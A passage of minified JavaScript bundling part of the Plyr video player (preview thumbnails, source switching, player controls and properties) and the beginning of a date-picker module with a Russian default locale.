?)([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})/))&&(t.startTime=60*Number(n[1]||0)*60+60*Number(n[2])+Number(n[3])+Number("0.".concat(n[4])),t.endTime=60*Number(n[6]||0)*60+60*Number(n[7])+Number(n[8])+Number("0.".concat(n[9])))})),t.text&&o.push(t)})),o),height:null,urlPrefix:""},r=(s.frames[0].text.startsWith("/")||s.frames[0].text.startsWith("http://")||s.frames[0].text.startsWith("https://")||(s.urlPrefix=e.substring(0,e.lastIndexOf("/")+1)),new Image);r.onload=function(){s.height=r.naturalHeight,s.width=r.naturalWidth,n.thumbnails.push(s),t()},r.src=s.urlPrefix+s.frames[0].text}))}))})),e(this,"startMove",(function(e){var t;n.loaded&&j.event(e)&&["touchmove","mousemove"].includes(e.type)&&n.player.media.duration&&("touchmove"===e.type?n.seekTime=n.player.media.duration*(n.player.elements.inputs.seek.value/100):(t=100/(t=n.player.elements.progress.getBoundingClientRect()).width*(e.pageX-t.left),n.seekTime=n.player.media.duration*(t/100),n.seekTime<0&&(n.seekTime=0),n.seekTime>n.player.media.duration-1&&(n.seekTime=n.player.media.duration-1),n.mousePosX=e.pageX,n.elements.thumb.time.innerText=Me(n.seekTime),(t=null==(t=n.player.config.markers)||null==(e=t.points)?void 0:e.find((function(e){return e.time===Math.round(n.seekTime)})))&&n.elements.thumb.time.insertAdjacentHTML("afterbegin","".concat(t.label,"<br>"))),n.showImageAtCurrentTime())})),e(this,"endMove",(function(){n.toggleThumbContainer(!1,!0)})),e(this,"startScrubbing",(function(e){(j.nullOrUndefined(e.button)||!1===e.button||0===e.button)&&(n.mouseDown=!0,n.player.media.duration)&&(n.toggleScrubbingContainer(!0),n.toggleThumbContainer(!1,!0),n.showImageAtCurrentTime())})),e(this,"endScrubbing",(function(){n.mouseDown=!1,Math.ceil(n.lastTime)===Math.ceil(n.player.media.currentTime)?n.toggleScrubbingContainer(!1):ue.call(n.player,n.player.media,"timeupdate",(function(){n.mouseDown||n.toggleScrubbingContainer(!1)}))})),e(this,"listeners",(function(){n.player.on("play",(function(){n.toggleThumbContainer(!1,!0)})),n.player.on("seeked",(function(){n.toggleThumbContainer(!1)})),n.player.on("timeupdate",(function(){n.lastTime=n.player.media.currentTime}))})),e(this,"render",(function(){n.elements.thumb.container=q("div",{class:n.player.config.classNames.previewThumbnails.thumbContainer}),n.elements.thumb.imageContainer=q("div",{class:n.player.config.classNames.previewThumbnails.imageContainer}),n.elements.thumb.container.appendChild(n.elements.thumb.imageContainer);var e=q("div",{class:n.player.config.classNames.previewThumbnails.timeContainer});n.elements.thumb.time=q("span",{},"00:00"),e.appendChild(n.elements.thumb.time),n.elements.thumb.imageContainer.appendChild(e),j.element(n.player.elements.progress)&&n.player.elements.progress.appendChild(n.elements.thumb.container),n.elements.scrubbing.container=q("div",{class:n.player.config.classNames.previewThumbnails.scrubbingContainer}),n.player.elements.wrapper.appendChild(n.elements.scrubbing.container)})),e(this,"destroy",(function(){n.elements.thumb.container&&n.elements.thumb.container.remove(),n.elements.scrubbing.container&&n.elements.scrubbing.container.remove()})),e(this,"showImageAtCurrentTime",(function(){n.mouseDown?n.setScrubbingContainerSize():n.setThumbContainerSizeAndPos();var e=n.thumbnails[0].frames.findIndex((function(e){return n.seekTime>=e.startTime&&n.seekTime<=e.endTime})),t=0<=e,i=0;n.mouseDown||n.toggleThumbContainer(t),t&&(n.thumbnails.forEach((function(t,o){n.loadedImages.includes(t.frames[e].text)&&(i=o)})),e!==n.showingThumb)&&(n.showingThumb=e,n.loadImage(i))})),e(this,"loadImage",(function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,i=n.showingThumb,o=(a=n.thumbnails[t]).urlPrefix,s=a.frames[i],r=a.frames[i].text,a=o+r;n.currentImageElement&&n.currentImageElement.dataset.filename===r?(n.showImage(n.currentImageElement,s,t,i,r,!1),n.currentImageElement.dataset.index=i,n.removeOldImages(n.currentImageElement)):(n.loadingImage&&n.usingSprites&&(n.loadingImage.onload=null),(e=new Image).src=a,e.dataset.index=i,e.dataset.filename=r,n.showingThumbFilename=r,n.player.debug.log("Loading image: ".concat(a)),e.onload=function(){return n.showImage(e,s,t,i,r,!0)},n.loadingImage=e,n.removeOldImages(e))})),e(this,"showImage",(function(e,t,i,o,s){var r=!(5<arguments.length&&void 0!==arguments[5])||arguments[5];n.player.debug.log("Showing thumb: ".concat(s,". num: ").concat(o,". qual: ").concat(i,". newimg: ").concat(r)),n.setImageSizeAndOffset(e,t),r&&(n.currentImageContainer.appendChild(e),n.currentImageElement=e,n.loadedImages.includes(s)||n.loadedImages.push(s)),n.preloadNearby(o,!0).then(n.preloadNearby(o,!1)).then(n.getHigherQuality(i,e,t,s))})),e(this,"removeOldImages",(function(e){Array.from(n.currentImageContainer.children).forEach((function(t){var i,o;"img"!==t.tagName.toLowerCase()||(i=n.usingSprites?500:1e3,t.dataset.index===e.dataset.index)||t.dataset.deleting||(t.dataset.deleting=!0,o=n.currentImageContainer,setTimeout((function(){o.removeChild(t),n.player.debug.log("Removing thumb: ".concat(t.dataset.filename))}),i))}))})),e(this,"preloadNearby",(function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];return new Promise((function(i){setTimeout((function(){var o,s,r=n.thumbnails[0].frames[e].text;n.showingThumbFilename===r&&(o=t?n.thumbnails[0].frames.slice(e):n.thumbnails[0].frames.slice(0,e).reverse(),s=!1,o.forEach((function(e){var t,o=e.text;o===r||n.loadedImages.includes(o)||(s=!0,n.player.debug.log("Preloading thumb filename: ".concat(o)),e=n.thumbnails[0].urlPrefix+o,(t=new Image).src=e,t.onload=function(){n.player.debug.log("Preloaded thumb filename: ".concat(o)),n.loadedImages.includes(o)||n.loadedImages.push(o),i()})})),s||i())}),300)}))})),e(this,"getHigherQuality",(function(e,t,i,o){e<n.thumbnails.length-1&&(t=t.naturalHeight,(t=n.usingSprites?i.h:t)<n.thumbContainerHeight)&&setTimeout((function(){n.showingThumbFilename===o&&(n.player.debug.log("Showing higher quality thumb for: ".concat(o)),n.loadImage(e+1))}),300)})),e(this,"toggleThumbContainer",(function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=n.player.config.classNames.previewThumbnails.thumbContainerShown;n.elements.thumb.container.classList.toggle(i,e),!e&&t&&(n.showingThumb=null,n.showingThumbFilename=null)})),e(this,"toggleScrubbingContainer",(function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=n.player.config.classNames.previewThumbnails.scrubbingContainerShown;n.elements.scrubbing.container.classList.toggle(t,e),e||(n.showingThumb=null,n.showingThumbFilename=null)})),e(this,"determineContainerAutoSizing",(function(){(20<n.elements.thumb.imageContainer.clientHeight||20<n.elements.thumb.imageContainer.clientWidth)&&(n.sizeSpecifiedInCSS=!0)})),e(this,"setThumbContainerSizeAndPos",(function(){var e,t=n.elements.thumb.imageContainer;n.sizeSpecifiedInCSS?20<t.clientHeight&&t.clientWidth<20?(e=Math.floor(t.clientHeight*n.thumbAspectRatio),t.style.width="".concat(e,"px")):t.clientHeight<20&&20<t.clientWidth&&(e=Math.floor(t.clientWidth/n.thumbAspectRatio),t.style.height="".concat(e,"px")):(e=Math.floor(n.thumbContainerHeight*n.thumbAspectRatio),t.style.height="".concat(n.thumbContainerHeight,"px"),t.style.width="".concat(e,"px")),n.setThumbContainerPos()})),e(this,"setThumbContainerPos",(function(){var e=n.player.elements.progress.getBoundingClientRect(),t=n.player.elements.container.getBoundingClientRect(),i=n.elements.thumb.container,o=t.left-e.left+10;t=t.right-e.left-i.clientWidth-10,o=tt(e=n.mousePosX-e.left-i.clientWidth/2,o,t);i.style.left="".concat(o,"px"),i.style.setProperty("--preview-arrow-offset",e-o+"px")})),e(this,"setScrubbingContainerSize",(function(){var e=(t=it(n.thumbAspectRatio,{width:n.player.media.clientWidth,height:n.player.media.clientHeight})).width,t=t.height;n.elements.scrubbing.container.style.width="".concat(e,"px"),n.elements.scrubbing.container.style.height="".concat(t,"px")})),e(this,"setImageSizeAndOffset",(function(e,t){var i;n.usingSprites&&(i=n.thumbContainerHeight/t.h,e.style.height=e.naturalHeight*i+"px",e.style.width=e.naturalWidth*i+"px",e.style.left="-".concat(t.x*i,"px"),e.style.top="-".concat(t.y*i,"px"))})),this.player=i,this.thumbnails=[],this.loaded=!1,this.lastMouseMoveTime=Date.now(),this.mouseDown=!1,this.loadedImages=[],this.elements={thumb:{},scrubbing:{}},this.load()}return c(t,[{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.previewThumbnails.enabled}},{key:"currentImageContainer",get:function(){return this.mouseDown?this.elements.scrubbing.container:this.elements.thumb.imageContainer}},{key:"usingSprites",get:function(){return Object.keys(this.thumbnails[0].frames[0]).includes("w")}},{key:"thumbAspectRatio",get:function(){return this.usingSprites?this.thumbnails[0].frames[0].w/this.thumbnails[0].frames[0].h:this.thumbnails[0].width/this.thumbnails[0].height}},{key:"thumbContainerHeight",get:function(){return this.mouseDown?it(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight}).height:this.sizeSpecifiedInCSS?this.elements.thumb.imageContainer.clientHeight:Math.floor(this.player.media.clientWidth/this.thumbAspectRatio/4)}},{key:"currentImageElement",get:function(){return this.mouseDown?this.currentScrubbingImageElement:this.currentThumbnailImageElement},set:function(e){this.mouseDown?this.currentScrubbingImageElement=e:this.currentThumbnailImageElement=e}}]),t}(),ot={insertElements:function(e,t){var i=this;j.string(t)?W(e,this.media,{src:t}):j.array(t)&&t.forEach((function(t){W(e,i.media,t)}))},change:function(e){var t=this;B(e,"sources.length")?(ke.cancelRequests.call(this),this.destroy.call(this,(function(){t.options.quality=[],U(t.media),t.media=null,j.element(t.elements.container)&&t.elements.container.removeAttribute("class");var i=e.sources,n=e.type,o=void 0===(o=(s=h(i,1)[0]).provider)?Ve.html5:o,s=s.src,r="html5"===o?n:"div";s="html5"===o?{}:{src:s};Object.assign(t,{provider:o,type:n,supported:se.check(n,o,t.config.playsinline),media:q(r,s)}),t.elements.container.appendChild(t.media),j.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),j.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline)&&t.media.setAttribute("playsinline",""),We.addStyleHook.call(t),t.isHTML5&&ot.insertElements.call(t,"source",i),t.config.title=e.title,Ze.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&ot.insertElements.call(t,"track",e.tracks),(t.isHTML5||t.isEmbed&&!t.supported.ui)&&We.build.call(t),t.isHTML5&&t.media.load(),j.empty(e.previewThumbnails)||(Object.assign(t.config.previewThumbnails,e.previewThumbnails),t.previewThumbnails&&t.previewThumbnails.loaded&&(t.previewThumbnails.destroy(),t.previewThumbnails=null),t.config.previewThumbnails.enabled&&(t.previewThumbnails=new nt(t))),t.fullscreen.update()}),!0)):this.debug.warn("Invalid source format")}},st=function(){function t(i,n){var o=this;if(a(this,t),e(this,"play",(function(){return j.function(o.media.play)?(o.ads&&o.ads.enabled&&o.ads.managerPromise.then((function(){return o.ads.play()})).catch((function(){return he(o.media.play())})),o.media.play()):null})),e(this,"pause",(function(){return o.playing&&j.function(o.media.pause)?o.media.pause():null})),e(this,"togglePlay",(function(e){return(j.boolean(e)?e:!o.playing)?o.play():o.pause()})),e(this,"stop",(function(){o.isHTML5?(o.pause(),o.restart()):j.function(o.media.stop)&&o.media.stop()})),e(this,"restart",(function(){o.currentTime=0})),e(this,"rewind",(function(e){o.currentTime-=j.number(e)?e:o.config.seekTime})),e(this,"forward",(function(e){o.currentTime+=j.number(e)?e:o.config.seekTime})),e(this,"increaseVolume",(function(e){var t=o.media.muted?0:o.volume;o.volume=t+(j.number(e)?e:0)})),e(this,"decreaseVolume",(function(e){o.increaseVolume(-e)})),e(this,"airplay",(function(){se.airplay&&o.media.webkitShowPlaybackTargetPicker()})),e(this,"toggleControls",(function(e){var t;return!(!o.supported.ui||o.isAudio||(t=J(o.elements.container,o.config.classNames.hideControls),(e=Q(o.elements.container,o.config.classNames.hideControls,void 0===e?void 0:!e))&&j.array(o.config.controls)&&o.config.controls.includes("settings")&&!j.empty(o.config.settings)&&Le.toggleMenu.call(o,!1),e!==t&&de.call(o,o.media,e?"controlshidden":"controlsshown"),e))})),e(this,"on",(function(e,t){le.call(o,o.elements.container,e,t)})),e(this,"once",(function(e,t){ue.call(o,o.elements.container,e,t)})),e(this,"off",(function(e,t){ce(o.elements.container,e,t)})),e(this,"destroy",(function(e){var t,i=1<arguments.length&&void 0!==arguments[1]&&arguments[1];o.ready&&(t=function(){document.body.style.overflow="",o.embed=null,i?(Object.keys(o.elements).length&&(U(o.elements.buttons.play),U(o.elements.captions),U(o.elements.controls),U(o.elements.wrapper),o.elements.buttons.play=null,o.elements.captions=null,o.elements.controls=null,o.elements.wrapper=null),j.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach((function(e){var t=e.element,i=e.type,n=e.callback;e=e.options;t.removeEventListener(i,n,e)})),this.eventListeners=[])}.call(o),ke.cancelRequests.call(o),Y(o.elements.original,o.elements.container),de.call(o,o.elements.original,"destroyed",!0),j.function(e)&&e.call(o.elements.original),o.ready=!1,setTimeout((function(){o.elements=null,o.media=null}),200))},o.stop(),clearTimeout(o.timers.loading),clearTimeout(o.timers.controls),clearTimeout(o.timers.resized),o.isHTML5?(We.toggleNativeControls.call(o,!0),t()):o.isYouTube?(clearInterval(o.timers.buffering),clearInterval(o.timers.playing),null!==o.embed&&j.function(o.embed.destroy)&&o.embed.destroy(),t()):o.isVimeo&&(null!==o.embed&&o.embed.unload().then(t),setTimeout(t,200)))})),e(this,"supports",(function(e){return se.mime.call(o,e)})),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=se.touch,this.media=i,j.string(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||j.nodeList(this.media)||j.array(this.media))&&(this.media=this.media[0]),this.config=V({},$e,t.defaults,n||{},function(){try{return JSON.parse(o.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,fullscreen:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new Re(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",se),j.nullOrUndefined(this.media)||!j.element(this.media))this.debug.error("Setup failed: no suitable element passed");else if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(se.check().api){var s=((i=this.media.cloneNode(!0)).autoplay=!1,this.elements.original=i,this.media.tagName.toLowerCase()),r=null,l=null;switch(s){case"div":var c;r=this.media.querySelector("iframe");if(j.element(r)?(l=Ne(r.getAttribute("src")),this.provider=(c=l.toString(),/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(c)?Ve.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(c)?Ve.vimeo:null),this.elements.container=this.media,this.media=r,this.elements.container.className="",l.search.length&&((c=["1","true"]).includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=c.includes(l.searchParams.get("playsinline")),this.config.youtube.hl=l.searchParams.get("hl")):this.config.playsinline=!0)):(this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider)),j.empty(this.provider)||!Object.values(Ve).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type="video";break;case"video":case"audio":this.type=s,this.provider=Ve.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=se.check(this.type,this.provider),this.supported.api?(this.eventListeners=[],this.listeners=new Ue(this),this.storage=new Ae(this),this.media.plyr=this,j.element(this.elements.container)||(this.elements.container=q("div"),R(this.media,this.elements.container)),We.migrateStyles.call(this),We.addStyleHook.call(this),Ze.setup.call(this),this.config.debug&&le.call(this,this.elements.container,this.config.events.join(" "),(function(e){o.debug.log("event: ".concat(e.type))})),this.fullscreen=new ze(this),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&We.build.call(this),this.listeners.container(),this.listeners.global(),this.config.ads.enabled&&(this.ads=new et(this)),this.isHTML5&&this.config.autoplay&&this.once("canplay",(function(){return he(o.play())})),this.lastSeekTime=0,this.config.previewThumbnails.enabled&&(this.previewThumbnails=new nt(this))):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config")}return c(t,[{key:"isHTML5",get:function(){return this.provider===Ve.html5}},{key:"isEmbed",get:function(){return this.isYouTube||this.isVimeo}},{key:"isYouTube",get:function(){return this.provider===Ve.youtube}},{key:"isVimeo",get:function(){return this.provider===Ve.vimeo}},{key:"isVideo",get:function(){return"video"===this.type}},{key:"isAudio",get:function(){return"audio"===this.type}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",get:function(){return Number(this.media.currentTime)},set:function(e){var t;this.duration&&(t=j.number(e)&&0<e,this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds")))}},{key:"buffered",get:function(){var e=this.media.buffered;return j.number(e)?e:e&&e.length&&0<this.duration?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration;t=j.number(t)&&t!==1/0?t:0;return e||t}},{key:"volume",get:function(){return Number(this.media.volume)},set:function(e){var t=e;j.string(t)&&(t=Number(t)),j.number(t)||(t=this.storage.get("volume")),j.number(t)||(t=this.config.volume),this.config.volume=t=(t=1<t?1:t)<0?0:t,this.media.volume=t,!j.empty(e)&&this.muted&&0<t&&(this.muted=!1)}},{key:"muted",get:function(){return Boolean(this.media.muted)},set:function(e){j.boolean(e)||(e=this.storage.get("muted")),j.boolean(e)||(e=this.config.muted),this.config.muted=e,this.media.muted=e}},{key:"hasAudio",get:function(){return!this.isHTML5||!!this.isAudio||Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)}},{key:"speed",get:function(){return Number(this.media.playbackRate)},set:function(e){var t=this,i=null,n=(e=(j.number(e)&&(i=e),j.number(i)||(i=this.storage.get("speed")),j.number(i)||(i=this.config.speed.selected),this.minimumSpeed),this.maximumSpeed);i=tt(i,e,n);this.config.speed.selected=i,setTimeout((function(){t.media&&(t.media.playbackRate=i)}),0)}},{key:"minimumSpeed",get:function(){return this.isYouTube?Math.min.apply(Math,r(this.options.speed)):this.isVimeo?.5:.0625}},{key:"maximumSpeed",get:function(){return this.isYouTube?Math.max.apply(Math,r(this.options.speed)):this.isVimeo?2:16}},{key:"quality",get:function(){return this.media.quality},set:function(e){var t,i=this.config.quality,n=this.options.quality;n.length&&(e=[!j.empty(e)&&Number(e),this.storage.get("quality"),i.selected,i.default].find(j.number),t=!0,n.includes(e)||(n=fe(n,e),this.debug.warn("Unsupported quality option: ".concat(e,", using ").concat(n," instead")),e=n,t=!1),i.selected=e,this.media.quality=e,t)&&this.storage.set({quality:e})}},{key:"loop",get:function(){return Boolean(this.media.loop)},set:function(e){e=j.boolean(e)?e:this.config.loop.active,this.config.loop.active=e,this.media.loop=e}},{key:"source",get:function(){return this.media.currentSrc},set:function(e){ot.change.call(this,e)}},{key:"download",get:function(){var e=this.config.urls.download;return j.url(e)?e:this.source},set:function(e){j.url(e)&&(this.config.urls.download=e,Le.setDownloadUrl.call(this))}},{key:"poster",get:function(){return this.isVideo?this.media.getAttribute("poster")||this.media.getAttribute("data-poster"):null},set:function(e){this.isVideo?We.setPoster.call(this,e,!1).catch((function(){})):this.debug.warn("Poster can only be set for video")}},{key:"ratio",get:function(){var e;return this.isVideo?(e=ve(be.call(this)),j.array(e)?e.join(":"):e):null},set:function(e){this.isVideo?j.string(e)&&ye(e)?(this.config.ratio=ve(e),we.call(this)):this.debug.error("Invalid aspect ratio specified (".concat(e,")")):this.debug.warn("Aspect ratio can only be set for video")}},{key:"autoplay",get:function(){return Boolean(this.config.autoplay)},set:function(e){this.config.autoplay=j.boolean(e)?e:this.config.autoplay}},{key:"toggleCaptions",value:function(e){He.toggle.call(this,e,!1)}},{key:"currentTrack",get:function(){var e=(t=this.captions).toggled,t=t.currentTrack;return e?t:-1},set:function(e){He.set.call(this,e,!1),He.setup.call(this)}},{key:"language",get:function(){return(He.getCurrentTrack.call(this)||{}).language},set:function(e){He.setLanguage.call(this,e,!1)}},{key:"pip",get:function(){return se.pip?j.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===Be:null},set:function(e){se.pip&&(e=j.boolean(e)?e:!this.pip,j.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(e?Be:"inline"),j.function(this.media.requestPictureInPicture))&&(!this.pip&&e?this.media.requestPictureInPicture():this.pip&&!e&&document.exitPictureInPicture())}},{key:"setPreviewThumbnails",value:function(e){this.previewThumbnails&&this.previewThumbnails.loaded&&(this.previewThumbnails.destroy(),this.previewThumbnails=null),Object.assign(this.config.previewThumbnails,e),this.config.previewThumbnails.enabled&&(this.previewThumbnails=new nt(this))}}],[{key:"supported",value:function(e,t){return se.check(e,t)}},{key:"loadSprite",value:Oe},{key:"setup",value:function(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=null;return j.string(e)?n=Array.from(document.querySelectorAll(e)):j.nodeList(e)?n=Array.from(e):j.array(e)&&(n=e.filter(j.element)),j.empty(n)?null:n.map((function(e){return new t(e,i)}))}}]),t}();return st.defaults=JSON.parse(JSON.stringify($e)),st},"object"==y(t)&&void 0!==e?e.exports=o():void 0!==(o="function"==typeof(o=o)?o.call(t,i,t,e):o)&&(e.exports=o))}).call(this,i(6))},function(e,t,i){e.exports=i(18)},function(e,t,i){(function(e){var i;function n(e,t){var i,n,o,s,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return n=!(i=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return i=e.done,e},e:function(e){n=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(n)throw o}}};if(Array.isArray(e)||(r=p(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),s=0,{s:t=function(){},n:function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?o(Object(i),!0).forEach((function(t){c(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):o(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,u(n.key),n)}}function l(e,t,i){t&&a(e.prototype,t),i&&a(e,i),Object.defineProperty(e,"prototype",{writable:!1})}function c(e,t,i){(t=u(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}function u(e){return e=function(e,t){if("object"!==m(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==m(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===m(e)?e:String(e)}function d(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,o,s,r,a=[],l=!0,c=!1;try{if(s=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=s.call(i)).done)&&(a.push(n.value),a.length!==t);l=!0);}catch(e){c=!0,o=e}finally{try{if(!l&&null!=i.return&&(r=i.return(),Object(r)!==r))return}finally{if(c)throw o}}return a}}(e,t)||p(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e){return function(e){if(Array.isArray(e))return f(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){var i;if(e)return"string"==typeof e?f(e,t):"Map"===(i="Object"===(i=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:i)||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?f(e,t):void 0}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function m(e){return(m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}i=function(){"use strict";var e={d:function(t,i){for(var n in i)e.o(i,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:i[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={},i=(e.d(t,{default:function(){return Q}}),{days:"days",months:"months",years:"years",day:"day",month:"month",year:"year",eventChangeViewDate:"changeViewDate",eventChangeCurrentView:"changeCurrentView",eventChangeFocusDate:"changeFocusDate",eventChangeSelectedDate:"changeSelectedDate",eventChangeTime:"changeTime",eventChangeLastSelectedDate:"changeLastSelectedDate",actionSelectDate:"selectDate",actionUnselectDate:"unselectDate",cssClassWeekend:"-weekend-"}),o={classes:"",inline:!1,locale:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.MM.yyyy",timeFormat:"HH:mm",firstDay:1},startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"T",toggleSelected:!0,keyboardNav:!0,selectedDates:!1,container:"",isMobile:!1,visible:!1,position:"bottom left",offset:12,view:i.days,minView:i.days,showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:", ",range:!1,dynamicRange:!0,buttons:!1,monthsField:"monthsShort",showEvent:"focus",autoClose:!1,prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MMMM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:!1,onChangeViewDate:!1,onChangeView:!1,onRenderCell:!1,onShow:!1,onHide:!1,onClickDayName:!1};function a(e,t){return t=1<arguments.length&&void 0!==t?t:document,"string"==typeof e?t.querySelector(e):e}function u(e){var t,i=(e=0<arguments.length&&void 0!==e?e:{}).tagName,n=void 0===(n=e.className)?"":n,o=void 0===(o=e.innerHtml)?"":o,s=void 0===(s=e.id)?"":s;e=void 0===(e=e.attrs)?{}:e,i=document.createElement(void 0===i?"div":i);return n&&(t=i.classList).add.apply(t,h(n.split(" "))),s&&(i.id=s),o&&(i.innerHTML=o),e&&p(i,e),i}function p(e,t){for(var i=0,n=Object.entries(t);i<n.length;i++){var o,s=(o=d(n[i],2))[0];void 0!==(o=o[1])&&e.setAttribute(s,o)}return e}function f(e){return new Date(e.getFullYear(),e.getMonth()+1,0).getDate()}function g(e){var 